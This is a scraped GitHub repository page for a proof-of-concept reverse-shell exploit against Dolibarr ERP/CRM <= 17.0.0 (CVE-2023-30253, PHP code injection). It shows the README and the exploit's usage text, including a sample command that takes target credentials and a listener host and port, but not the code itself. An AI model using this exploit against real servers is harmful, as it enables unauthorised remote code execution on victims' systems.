 nikn0laty / Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 Public
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
nikn0laty Update exploit.py b2a4946 · last year 6 Commits
README.md Update README.md last year
exploit.py Update exploit.py last year
README
POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)
Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253) , PHP Code Injection
See more details about the vulnerability here
PoC
Help of exploit:
➜ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname Target hostname
username Username of Dolibarr ERP/CRM
password Password of Dolibarr ERP/CRM
lhost Listening host for reverse shell
lport Listening port for reverse shell
options:
-h, --help show this help message and exit
About
Reverse Shell POC exploi
17.0.0 (CVE-2023-30253)
Injection
Readme
Activity
39 stars
1 watching
6 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%